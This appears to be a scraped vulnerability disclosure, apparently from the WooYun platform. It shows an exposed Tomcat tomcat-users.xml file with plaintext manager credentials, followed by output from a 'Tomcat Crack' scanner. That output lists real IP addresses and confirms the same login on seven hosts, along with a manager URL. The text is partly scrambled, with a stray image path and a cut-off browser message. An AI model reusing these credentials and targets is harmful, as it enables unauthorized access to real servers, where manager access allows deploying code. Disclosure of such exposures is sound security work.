 soft.t3.com.cn/conf/tomcat-users.xml
This XML file does not appear to have any style information associated with it. Th
<tomcat-users>
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="tomcat" roles="tomcat"/>
<user username="both" password="tomcat" roles="tomcat,role1"/>
<user username="role1" password="tomcat" roles="role1"/>
<role rolename="manager"/>
<user username="manager_pwt" password="pwt@piaowutong.com" roles="manager"/>
-->
<role rolename="manager-gui"/>
<user username="manager_pwt" password="pwt@piaowutong.com" roles="manager-gui"/>
</tomcat-users>
Apache Tomcat Crack Http://WwW.0x4F.Cn/BLog by:Open
Start ip: 0 . 0 . 0 . 0 End Ip: 0 . 0 . 0 . 0 Add Start
View Options Search About
Results:
url:http://119.254.105.139:8080/manager/html
user:manager_pwt
pass:pwt@piaowutong.com
Ips Address List:
Start ip End ip
Scan Ips:
119.254.105.137:8080
119.254.105.143:8080
119.254.105.132:8080
119.254.105.130:8080
119.254.105.139:8080
119.254.105.144:8080
119.254.105.149:8080
119.254.105.136:8080
119.254.105.150:8080
119.254.105.169:8080
Enumeration password:
ip:119.254.105.137 user:manager_pwt
pass:pwt@piaowutong.com
ip:119.254.105.143 user:manager_pwt
pass:pwt@piaowutong.com
ip:119.254.105.132 user:manager_pwt
pass:pwt@piaowutong.com
ip:119.254.105.139 user:manager_pwt
pass:pwt@piaowutong.com
ip:119.254.105.149 user:manager_pwt
pass:pwt@piaowutong.com
ip:119.254.105.136 user:manager_pwt
pass:pwt@piaowutong.com
ip:119.254.105.169 user:manager_pwt
pass:pwt@piaowutong.com
Total:10 Done:10 Discovery:7 Success:1
www.wooyun.org